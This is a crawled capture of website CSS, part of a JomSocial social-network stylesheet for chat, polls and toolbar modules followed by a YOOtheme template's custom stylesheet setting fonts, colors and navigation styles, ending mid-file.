{word-wrap:break-word;display:block;max-width:480px; }.joms-chat__message-body {display:table-cell;padding-left:8.65248px;vertical-align:middle; }.joms-chat__message-body > div {background-color:#ddd;font-size:0.95em;font-weight:bold;font-weight:500;margin:2px 0;padding:5.34752px 14px;position:relative; }.joms-chat__message-body > div:first-child {border-top-left-radius:8.65248px;border-top-right-radius:8.65248px; }.joms-chat__message-body > div:last-child {border-bottom-left-radius:8.65248px;border-bottom-right-radius:8.65248px; }.joms-chat__message-body > div:hover .joms-chat__message-actions {display:block; }.joms-chat__message-body > span {display:block; }@media only screen and (max-width:480px) {.joms-chat__message-body {max-width:240px;overflow-wrap:break-word; }.joms-chat__message-body .embedly-card {display:none; } }.joms-chat__message-item.you .joms-chat__message-body .joms-chat__message-error {background-color:#7f8c8d; }.joms-chat__message-item.you .joms-chat__message-body > div {background-color:#9e5fff;color:white; }.joms-chat__message-item.you .joms-chat__message-body > div .joms-chat__message-actions .joms-icon {fill:white; }.joms-chat__message-actions {position:absolute;top:4px;right:8px;display:none; }.joms-chat__message-actions > a {display:inline-block; }.joms-chat__message-actions > a .joms-icon {width:10px;height:10px; }.joms-chat__header {display:table;width:100%;padding:14px;border-bottom:1px solid rgba(0, 0, 0, .05);-webkit-box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025);-moz-box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025);box-shadow:0px 3px 0px 0px rgba(0, 0, 0, .025); }.joms-chat__header .joms-focus__button--options--desktop {display:block; }.joms-chat__header .joms-focus__button--options--desktop > a {text-align:center;width:30px;height:30px;position:absolute;right:0;left:auto; }.joms-chat__header .joms-focus__button--options--desktop .joms-icon {fill:#ddd;height:30px; }.joms-chat__recipents {display:table-cell;vertical-align:middle; }.joms-chat__actions {display:table-cell;vertical-align:middle; }.joms-chat__actions a {line-height:1; }.joms-chat__messagebox {padding:14px;background-color:rgba(0, 0, 0, .025);border-top:1px solid rgba(0, 0, 0, .035); }.joms-chat__messagebox .joms-textarea {margin-bottom:0; }.joms-popover--toolbar-chat-item.unread {background-color:#d9e9f8;color:#6a8aa8; }.joms-chat__seen {background-color:rgba(0, 0, 0, .025);line-height:1;padding:2px 14px; }.joms-chat__seen img {border-radius:50%;float:left;height:16px;margin-right:2px; }.joms-chat__attachment-image {margin:8.65248px 0; }.joms-chat__attachment-image a {display:inline-block; }.joms-chat__attachment-file {margin:8.65248px 0; }.joms-chat__attachment-file .joms-icon {float:left; }.joms-chat__attachment-file a {color:inherit;float:left;line-height:16px;margin-left:5px; }.joms-chat__attachment-file a:hover {color:inherit;text-decoration:underline; }.you .joms-chat__attachment-file .joms-icon, .you .joms-chat__attachment-file a {fill:white; }@media only screen and (max-width:480px) {.joms-chat__actions {display:flex; }.joms-chat__header .joms-focus__button--options--desktop {display:block;top:inherit; } }.joms-chat__search-results .joms-js__result-heading {padding:10px;color:#7f8c8d;font-weight:bold; }.joms-chat__search-results .joms-chat__search--no-result {text-align:center; }.joms-chat__search-results .joms-chat__search--no-result span {font-size:11px;color:#999;text-decoration:underline; }.joms-poll__container {position:relative; }.joms-poll__container .joms-poll__loader {position:absolute;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0.2;display:none;z-index:1; }.joms-poll__container .joms-poll__loader img {position:absolute;top:50%;left:50%;transform:translate(-50%, -50%); }.joms-poll__container .joms-poll__option {display:block; }.joms-poll__container .joms-poll__option:hover {cursor:pointer; }.joms-poll__container .joms-poll__more {margin-bottom:15px; }.joms-poll__progress, .joms-poll__voted-users, .joms-poll__option, .joms-list__title_polls h4 {margin-left:25px; }.joms-list__title_polls .icon-bar-chart, .joms-poll__checkbox--custom {float:left; }.joms-poll__list li {background-color:#fff;margin-bottom:15px;position:relative; }.joms-poll__list li .joms-padding {position:absolute;top:0;right:0; }.joms-poll__list li .joms-padding .joms-dropdown, .joms-poll__list li .joms-padding .joms-popover {width:100px; }.joms-poll__list li .joms-padding .joms-dropdown li, .joms-poll__list li .joms-padding .joms-popover li {margin-bottom:0;min-width:100px; }.joms-list__title_polls .icon-bar-chart {color:#f69931;line-height:inherit; }.joms-list__title_polls h4 {font-size:16px;font-weight:bold;line-height:inherit;margin-top:0;margin-bottom:15px;text-transform:uppercase; }.joms-poll-option {margin-bottom:10px; }.joms-poll-option .poll-input {width:80%;max-width:300px;display:inline-block; }.joms-poll-option .joms-poll-option__remove {margin-top:8px;display:inline-block;margin-left:3px; }.joms-list__content_polls {display:block;padding:20px;vertical-align:top; }.joms-list__content_polls .joms-poll-info li {background-color:transparent;margin-bottom:10px; }.joms-list__content_polls .joms-poll-info li span {color:#7f8c8d;font-size:14px;margin-right:10px; }.joms-list__content_polls .joms-poll-info li:last-child {margin-bottom:0; }.joms-list__content_polls .joms-poll-info .joms-icon {margin-right:8px; }.joms-poll__input-container {margin-bottom:10px; }.joms-poll__input-container .joms-poll_input {float:left;margin-right:5px; }.joms-poll__more .joms-poll__more-inner {text-align:center; }.joms-poll__more .joms-poll__more-inner a {background-color:#fff;border-radius:3px;border:1px solid #ddd;display:inline-block;max-width:250px;padding:5px 20px;text-align:center; }.joms-poll__progress {background-color:#e3e3e3;border-radius:3px;overflow:hidden;height:12px;padding:1px;margin-bottom:5px; }.joms-poll__progress .joms-poll__progress-bar {background-color:#8f45ff;border-radius:2px;color:#fff;float:left;font-size:12px;height:100%;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);width:0%; }a.joms-poll-option__add:hover {text-decoration:underline; }.joms-postbox__poll-option, .joms-poll-option {margin-bottom:10px; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option, .joms-poll-option a.joms-postbox-poll__remove-option {display:inline-block;margin-left:5px;margin-top:2px; }.joms-postbox__poll-option input.poll_option, .joms-poll-option input.poll_option, .joms-postbox__poll-option input.joms-input, .joms-poll-option input.joms-input {border:1px solid #ccc;box-shadow:none;display:inline-block;height:30px;max-width:300px;margin:0;width:80%;border-radius:3px 0 0 3px;float:left; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option, .joms-poll-option a.joms-postbox-poll__remove-option, .joms-postbox__poll-option a.joms-poll-option__remove, .joms-poll-option a.joms-poll-option__remove {background-color:#f0f0f0;border:1px solid #ccc;display:inline-block;height:30px;margin-left:0;margin-top:0;padding:5px 10px;text-align:center;border-left:0;border-radius:0 3px 3px 0; }.joms-postbox__poll-option a.joms-postbox-poll__remove-option svg, .joms-poll-option a.joms-postbox-poll__remove-option svg, .joms-postbox__poll-option a.joms-poll-option__remove svg, .joms-poll-option a.joms-poll-option__remove svg {width:10px;line-height:30px; }.joms-postbox-poll-options, .joms-postbox-poll-settings, .joms-postbox-poll-category {margin-bottom:15px; }.joms-postbox-poll .poll-time__dropdown {max-width:300px; }.joms-postbox-poll .poll-time__dropdown .poll-time__column {padding:10px 10px 25px 10px; }.joms-postbox__poll-time .joms-postbox__poll-time--inner > span {display:inline-block;margin-bottom:4px; }.joms-postbox__poll-time .joms-postbox__poll-time--inner input.picker__input {border:1px solid #ccc;height:30px; }ul.joms-poll__option-list {list-style:none;margin:0; }.joms-poll__checkbox--custom {position:relative; }.joms-poll__checkbox--custom label {background-color:#fff;border:1px solid #9c9c9c;box-sizing:border-box;cursor:pointer;margin-top:3px;position:absolute;top:0;height:14px;width:14px;left:0; }.joms-poll__checkbox--custom input[type="checkbox"] {visibility:hidden; }.joms-poll__checkbox--custom input[type="checkbox"]:checked + label:after {opacity:1; }.joms-poll__checkbox--custom input[type="checkbox"][disabled] + label {background-color:#d2d2d2; }.joms-poll__checkbox--custom.input--checkbox label {border-radius:3px; }.joms-poll__checkbox--custom.input--checkbox label:after {border:2px solid #696969;border-top:none;border-right:none;content:"";height:4px;width:7px;position:absolute;top:3px;left:3px;opacity:0;transform:rotate(-45deg);box-sizing:border-box; }.joms-poll__checkbox--custom.input--radio label {border-radius:50%; }.joms-poll__checkbox--custom.input--radio label:after {content:"";height:6px;width:6px;left:3px;top:3px;position:absolute;background-color:#666;border-radius:50%;opacity:0;box-sizing:border-box; }.colorful-status__container {background-size:cover;background-position:center;cursor:text;font-size:30px;font-weight:bold;margin:0 auto;position:relative;text-align:center;transition:background-image 300ms;height:350px;width:100%; }.colorful-status__container .colorful-status__inner {padding:20px;position:absolute;line-height:34px;left:50%;top:50%;transform:translate(-50%, -50%);transition:color 300ms;width:100%;word-wrap:break-word; }.colorful-status__container .colorful-status__inner:focus {outline:0px solid transparent; }@media only screen and (max-width:360px) {.colorful-status__container .colorful-status__inner {font-size:18px;line-height:inherit; } }.colorful-status__container .colorful-status__placeholder {position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%;color:#999;user-select:none;opacity:0.7;transition:color 300ms;line-height:34px; }.colorful-status__color {position:absolute;bottom:5px;left:5px;right:5px;height:30px; }.colorful-status__color span.joms-left {position:absolute;left:0; }.colorful-status__color span.joms-left i.fa {left:25%; }.colorful-status__color span.joms-right {position:absolute;right:0; }.colorful-status__color span.joms-right i.fa {right:25%; }.colorful-status__color span.joms-direction {display:none;height:25px;width:25px;border:solid 1px #ddd;border-radius:5px;cursor:pointer;background-color:#f5f5f5;transition:box-shadow 300ms; }.colorful-status__color span.joms-direction i.fa {position:absolute;top:50%;transform:translateY(-50%); }.colorful-status__color span.joms-direction:hover {box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.75); }.colorful-status__color ul.colorful-status__color-list {white-space:nowrap;overflow:hidden;position:absolute;left:30px;right:30px; }.colorful-status__color ul.colorful-status__color-list li {display:inline-block;margin-right:5px;background-size:cover;cursor:pointer;border-radius:5px; }.colorful-status__color ul.colorful-status__color-list li.active {border:solid 3px #ddd; }.colorful-status__color ul.colorful-status__color-list li:last-child {margin-right:0; }.colorful-status__color .colorful-status__color-selector {height:25px;width:25px;border:solid 2px #cecece; }.joms-module--video__item, .joms-module--photo__item {margin-bottom:14px; }.joms-module--video__item:last-child, .joms-module--photo__item:last-child {margin-bottom:0; }.joms-module--video__item .joms-stream__header, .joms-module--photo__item .joms-stream__header {margin-bottom:0; }.joms-module--toolbar {box-sizing:border-box;margin-bottom:0;padding:0 !important;color:#fff;box-shadow:none; }.joms-module--toolbar * {box-sizing:border-box; }.joms-module--toolbar > ul {float:left; }.joms-module--toolbar > ul > li > a {display:block; }.joms-module--toolbar > ul > li > a .joms-icon {margin:0; }@media only screen and (min-width:992px) {.joms-module--toolbar {padding:2px; }.joms-module--toolbar > ul {width:auto !important; }.joms-module--toolbar > ul > li {padding:0; }.joms-module--toolbar > ul > li > a {padding:10px 8.5px 13px; } }.joms-module--toolbar .joms-form {float:left;padding:4.5px; }.joms-module--toolbar .joms-popover {padding:0; }.joms-module--toolbar .joms-popover > li:last-child {margin-bottom:0; }.joms-module--toolbar .joms-input--append, .joms-module--toolbar .joms-button__wrapper, .joms-module--toolbar .joms-link__wrapper, .joms-module--toolbar .joms-checkbox {float:left; }.joms-module--toolbar .joms-checkbox {margin-top:3px;margin-left:5px; }.joms-module--toolbar .joms-checkbox span {margin-top:6px;color:#fff; }.joms-module--toolbar .joms-link__wrapper {margin-top:9px;margin-left:5px; }.joms-module--toolbar .joms-link__wrapper > a {color:#fff; }.joms-module--toolbar .joms-input--append {margin-right:2px; }.joms-module--toolbar .joms-input--append .joms-input {max-width:150px; }.joms-module--toolbar .joms-input--append svg {top:11px;fill:#7f8c8d; }.joms-module--toolbar .joms-input {width:100%;margin-bottom:0; }.joms-module--toolbar #fb-root {float:left;margin-top:0; }.joms-module--toolbar .fb_iframe_widget {float:right;margin-top:7px;margin-left:5px;margin-right:7px; }.joms-module--toolbar form {margin:0; }.joms-module--toolbar .joms-avatar a {padding:0; }.joms-module--toolbar .joms-avatar img {max-width:30px;max-height:30px;padding:2px; }.joms-module--toolbar .joms-user {padding:8.5px;vertical-align:middle; }.joms-module--toolbar .joms-dropdown, .joms-module--toolbar .joms-popover {right:0; }.joms-module--toolbar .joms-notifications__label {top:5px;left:auto;right:0; }.joms-module--toolbar .joms-text--normal a:hover, .joms-module--toolbar .joms-text--normal a:focus {color:#424242;text-decoration:none; }.joms-module--toolbar-on {padding:0 !important; }.joms-module--toolbar__brand {float:left;margin-left:14px;margin-right:14px;line-height:45px;text-align:left; }.joms-module--toolbar__brand + ul {width:80%; }.joms-module--toolbar-on .joms-module--toolbar__brand {width:20%;margin-left:0;margin-right:0;padding-left:14px;padding-right:8.5px;line-height:52px; }.joms-module--toolbar__brand > a {line-height:1;vertical-align:baseline !important; }.joms-module--toolbar__brand > a > img {max-width:100%;max-height:40px;line-height:1; }.joms-module--toolbar__brand + .joms-button--neutral {float:right;margin-top:4px;margin-right:14px; }@media only screen and (min-width:992px) {.joms-module--toolbar__brand {width:auto;max-width:200px;margin-left:14px;margin-right:14px;line-height:45px; }.joms-module--toolbar-on .joms-module--toolbar__brand {width:auto;margin-left:14px;margin-right:14px;padding:0;line-height:45px; } }.joms-module--toolbar__menu {float:left; }.joms-module--toolbar__menu .joms-search {margin-left:5px; }.joms-module--toolbar__menu .joms-search .joms-input {min-width:190px; }.joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {left:0;right:auto;width:auto;min-width:190px; }.joms-module--toolbar__menu .joms-dropdown > li, .joms-module--toolbar__menu .joms-popover > li {border-bottom:1px solid rgba(0, 0, 0, .05); }.joms-module--toolbar__menu .joms-dropdown > li:last-child, .joms-module--toolbar__menu .joms-popover > li:last-child {background-color:rgba(0, 0, 0, .01);border-bottom:0;text-align:center; }.joms-module--toolbar__action {width:30%; }.joms-module--toolbar__action > li:first-child, .joms-module--toolbar__action > li:nth-child(2) {background:none !important; }.joms-module--toolbar__action > a {display:inline-block !important; }.joms-module--toolbar__action .joms-avatar {display:inline-block;margin-right:10%; }@media only screen and (min-width:992px) {.joms-module--toolbar__action {float:right !important;width:auto; }.joms-module--toolbar__action .joms-avatar {display:block;margin-right:0; } }.joms-module--toolbar__modal .joms-link__wrapper {margin-top:5px; }.joms-module--toolbar__modal .joms-input--append svg {top:11px;left:12px; }.joms-module--membersearch {margin-bottom:0;color:#fff;box-shadow:none; }.joms-module--membersearch * {box-sizing:border-box; }.joms-module--membersearch > ul > li > a {display:block; }.joms-module--membersearch > ul > li > a .joms-icon {margin:0; }@media only screen and (min-width:992px) {.joms-module--membersearch {padding:2px; }.joms-module--membersearch > ul > li {padding:0; }.joms-module--membersearch > ul > li > a {padding:10px 8.5px 13px; } }.joms-module--membersearch .joms-popover {padding:0; }.joms-module--membersearch .joms-popover > li:last-child {margin-bottom:0; }.joms-module--membersearch form {margin:0; }.joms-module--membersearch .joms-avatar a {padding:0; }.joms-module--membersearch .joms-avatar img {max-width:30px;max-height:30px;padding:2px; }.joms-module--membersearch .joms-dropdown, .joms-module--membersearch .joms-popover {left:0;right:0;width:auto;min-width:150px; }.joms-module--membersearch .joms-dropdown > li, .joms-module--membersearch .joms-popover > li {border-bottom:1px solid rgba(0, 0, 0, .05); }.joms-module--membersearch .joms-dropdown > li:last-child, .joms-module--membersearch .joms-popover > li:last-child {background-color:rgba(0, 0, 0, .01);border-bottom:0;text-align:center; }.joms-module--eventssuggestions .joms-hcard__cover, .joms-module--groupssuggestions .joms-hcard__cover {height:80px; }.joms-module--eventssuggestions .joms-hcard__info, .joms-module--groupssuggestions .joms-hcard__info {position:absolute;padding:8.65248px; }.joms-module--eventssuggestions .joms-hcard .joms-date, .joms-module--groupssuggestions .joms-hcard .joms-date {width:35px; }.joms-module--eventssuggestions .joms-hcard .joms-date span:last-child, .joms-module--groupssuggestions .joms-hcard .joms-date span:last-child {padding-left:2px;font-size:14px;line-height:1; }.joms-module--eventssuggestions .joms-focus__link > li, .joms-module--groupssuggestions .joms-focus__link > li {padding-left:14px;padding-right:14px; }.joms-module--eventssuggestions .joms-focus__date, .joms-module--groupssuggestions .joms-focus__date {top:50%;bottom:auto;transform:translateY(-50%); }

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/css/custom.css
body_size: 15428
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */

@import 'https://fonts.googleapis.com/css?family=Electrolize';
@import 'https://fonts.googleapis.com/css?family=Play';

@import url("../fonts/electrolize/stylesheet.css");
ins.adsbygoogle { background: transparent !important; }
.itemBackToTop { display:none }

html {
    /* 1 */
    font: normal 14px / 22px 'Electrolize';
    /* 2 */
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    /* 3 */
    background: #2c2e59;
    color: #ffc3a6;
  }

body {
    padding: 0 !important;
	color: #ffc3a6 !important;
}

button,
input[type=submit]{
    position: relative;
    font-family: 'Electrolize';
}

.btn {
    font-family: 'Electrolize';
}

/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
   font-size: 14px;
   color: #ff9600;
 }

 /*
 * Emphasize
 */
em {
    color: #fff;
}

/*
* Insert
*/
ins {
    color: #ff9600;
}

/*
* Mark
* Note: Addresses styling not present in IE 8/9.
*/
mark {
    color: #ff9600;
}

/* Headings
 ========================================================================== */
h1 {
  color: #fdc500 !important;
  }
h2
{
  }
h3
{
	
  }
h4{
  
  color: #fbfbfb !important;
  font-family: 'electrolizeregular';
}


h5 {
  font-family: 'electrolizeregular', "Open Sans"; 
  color: #fafafa !important;
  text-transform: none;
}

h6  {
  margin: 0 0 20px 0;
  font-family: 'electrolizeregular', "Open Sans";
  font-weight:	bold;
  color: #fff !important;
  text-transform: none;
}

h1 {
  color: #fdc500 !important;
      font-weight: bold !important;
	  font-size: 42px !important;
  	text-transform:	uppercase !important;
	font-style: italic !important;
	text-shadow: -1px 1px #ffcc00 !important;
}

h2 {
    color: #ffcf5c !important;
    font-weight: bold !important;
}

/*
 * Sizes
 */
 h1,
 .uk-h1 {
   line-height: 40px;
   padding-bottom: 10px;
 }

hr {

    border-top: 3px 	dashed #4a4d81;
}

blockquote {
    border-left: 3px solid #4a4d81;
    font-size: 16px;
    line-height: 22px;
  }

pre {
    background: #4a4d81;
    font: 12px / 18px Consolas, monospace, serif;
    color: #1a1b3d;
}

/* Selection pseudo-element
 ========================================================================== */
::-moz-selection {
    background: #fbfbfb;
}
::selection {
    background: #fbfbfb;
}
/*
 * Style
 */
 a,
 .uk-link {
   color: #10dddf;
   text-decoration: none;
   cursor: pointer;
 }
 a:hover,
 .uk-link:hover {
   color: #46ff46;
   text-decoration: none;
 }
.uk-panel-box .uk-panel-teaser {
    margin: -35px -35px 30px -35px;
  
  
  }

/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row

 */
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 5px solid #4a4d81;
}
/* Tablet and bigger */
@media (min-width: 768px) {
    .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }
  /* Desktop and bigger */
  @media (min-width: 960px) {
    .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }

/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 5px solid #4a4d81;
}

/* Modifier: `uk-panel-box`
 ========================================================================== */
/*
.uk-panel-box {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border: 0px solid #4a4d81;
    border-radius: 0px;
}
*/
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 /*
 .uk-panel-box-primary {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border-color: #3d4245;
}
*/

.uk-panel-box-primary > a {
    color: #fbfbfb;
}

.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger):active,
.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger).uk-active {
  background: #f1f6f9;
  color: #a3abb1;
}

/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
    border-color: #4a4d81;
}

/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
    border-bottom: 4px solid #4a4d81;
}

/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider:before {
    border-top: 4px solid #4a4d81;
}

/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
    color: #d2bef1;
    background: #333333;
}

/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
    color: #d2bef1;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
    border-color: #4a4d81;
}

/* Modifier `uk-comment-primary`
 ========================================================================== */
.uk-comment-primary {
    background: #333333;
}

/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
    border-top: 2px dashed #595c9c;
}

/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
    color: #d2bef1;
  }

  /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
    border-top: 5px solid #4a4d81;
}

  /*
* Nested items
*/
.uk-nav-side ul a {
  color: #d2bef1;
}

/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
* Items
*/
.uk-nav-dropdown > li > a {
    color: #d2bef1;
}

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

 /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }
  /*
   * Nested items
   */
  .uk-nav-dropdown ul a {
    color: #d2bef1;
  }

  /* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
    color: #d2bef1;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }

/*
 * Nested items
 */
 .uk-nav-navbar ul a {
    color: #d2bef1;
  }
  .uk-nav-navbar ul a:hover {
    color: #ffad00;
  }

/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
    color: #d2bef1;
    padding: 0 0;
    line-height: 50px;
  }

/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
    background: rgba(255, 255, 255, 0);
    color: #ffad00;
  }
  /*
   * Sub-object: `uk-nav-header`
   */
  .uk-nav-offcanvas .uk-nav-header {
    color: #fbfbfb;
  }

/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
    color: #d2bef1;
  }
  html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #ffad00;
  }

  .uk-dropdown .uk-nav > li > a {
    border-color: #4a4d81 !important;
  }

  .uk-nav-offcanvas .uk-nav-sub {
    border-color: rgba(136, 146, 153, 0.2);
    background: transparent;
  }

  .uk-nav-dropdown > li.uk-active > a {
    color: #ffad00;
  }
  .uk-nav-navbar > li.uk-active > a {
    color: #ffad00;
  }
  .uk-dropdown .uk-nav-sub {
    border-color: #1b2433;
  }

  .uk-nav-offcanvas > li > a > i {
    font-size: 25px;
    color: #d2bef1;
  }

  .uk-nav-offcanvas > li > a:hover > i,
  .uk-nav-offcanvas > li.uk-active > a > i {
    color: #ffad00;
  }

  /* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
    background: #333333;
    color: #d2bef1;
    border-radius: 3px 3px;
  }

/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /* 1 */
    height: 50px;
    padding: 0 15px;
    line-height: 50px;
    /* 2 */
    color: #d2bef1;
    font-size: 17px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: normal;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .nav-tabs {
  border-top: 2px dashed #595c9c;
}
 
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
   background-color: #111720;
   color: #d2bef1;
   /* 3 */
   outline: none;
 }

 /* OnClick */
.uk-navbar-nav > li > a:active {
    background-color: #111720;
    color: #d2bef1;
  }
  /* Active */
  .uk-navbar-nav > li.uk-active > a {
    background-color: #111720;
    color: #d2bef1;
  }

  /*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
    color: #ffad00;
  }
  .uk-navbar-content > a:not([class]):hover {
    color: #ffffff;
  }
  /* Sub-objects: `uk-navbar-brand`
   ========================================================================== */
  .uk-navbar-brand {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
 .uk-navbar-toggle {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

  * Navbar toggle
  */
.uk-navbar-toggle {
background: #333333;
border-radius: 3px;
}

/* Modifier: 'subnav-pill'
 ========================================================================== */
 .uk-subnav-pill > li > a,
 .uk-subnav-pill > li > span {
   text-decoration: none;
 }

 /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > li > a:hover,
.uk-subnav-pill > li > a:focus {
  background: #333333;
}

/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > li.uk-active > a {
    background: #333333;
}

/*
 * Links
 */
 .uk-pagination > li > a {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
  }
  /*
   * Hover
   * 1. Apply hover style also to focus state
   * 2. Remove default focus style
   */
  .uk-pagination > li > a:hover,
  .uk-pagination > li > a:focus {
    background-color: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    /* 2 */
    outline: none;
    border-color: #3d4245;
  }
  /* OnClick */
  .uk-pagination > li > a:active {
    background-color: #4a4d81;
    color: #b1b8bc;
  }
  /*
   * Active
   */
  .uk-pagination > .uk-active > span {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    border-color: #3d4245;
  }

  .uk-pagination {
    border-top: 5px solid #4a4d81;
    text-align: left;
    padding-top: 30px;
  }

  .uk-tab > li > a {
    display: block;
    padding: 8px 12px 8px 12px;
    border: 2px solid #4a4d81 !important;
    border-bottom-width: 0;
    color: #ffc3a6;
    text-decoration: none;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
   border-color: #4a4d81;
   background: #4a4d81;
   color: #ffad00;
   
   /* 2 */
   outline: none;
 }

 /* Active */
.uk-tab > li.uk-active > a {
    border-color: #4a4d81;
    border-bottom-color: transparent;
    background: #595c9c;
    color: #ffad00
;
  }

  /* Disabled */
.uk-tab > li.uk-disabled > a {
    color: #7a8288;
    cursor: auto;
  }

  /* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 3px dashed #4a4d81 !important;
  }
  /* Modifier: `uk-list-striped`
   ========================================================================== */
  .uk-list-striped > li {
    padding: 5px 5px;
  }
  .uk-list-striped > li:nth-of-type(odd) {
    background: #29255a;
  }
  /* Modifier: `uk-list-space`
   ========================================================================== */
  .uk-list-space > li:nth-child(n+2) {
    margin-top: 10px;
  }
  .uk-list > li > a {
    text-decoration: none;
    color: #d2bef1;
  }

  /* Modifier: `uk-description-list-line`
 ========================================================================== */
  .uk-description-list-line > dt:nth-child(n+2) {

    border-top: 3px solid #4a4d81 !important;
  }

.uk-table caption {
    text-align: left;
    color: #ffcf5c;
}

/* Modifier: `uk-table-striped`
 ========================================================================== */
 .uk-table-striped tbody tr:nth-of-type(odd) {
    background: #1a1b3d;
}

/* Modifier: `uk-table-hover`
